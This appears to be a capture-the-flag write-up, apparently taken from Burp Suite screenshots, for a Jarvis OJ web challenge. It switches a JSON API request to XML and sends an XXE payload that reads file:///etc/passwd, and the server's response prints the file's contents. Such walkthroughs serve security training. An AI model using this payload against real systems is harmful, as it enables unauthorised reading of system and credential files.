 http://web.jarvisoj.com:9882/
Raw Params Headers Hex
1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/json
9 Referer: http://web.jarvisoj.com:9882/
.0 Content-Length: 36
.1 X-Forwarded-For: 8.8.8.8
.2 Connection: close
.3
.4 {"search":"type sth!","value":"own"}
更改请求数据格式：application/xml
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///etc/passwd">
]>
<x>&f;</x>
Raw Params Headers Hex XML
1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/xml
9 Referer: http://web.jarvisoj.com:9882/
0 Content-Length: 101
.1 X-Forwarded-For: 8.8.8.8
2 Connection: close
<?xml version = "1.0"?>
<!DOCTYPE ANY [
<!ENTITY f SYSTEM "file:///etc/passwd">
]>
<x>&f;</x>
Raw Headers Hex XML Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 991
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Thu, 08 Apr 2021 12:38:12 GMT
6
7 <x>root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin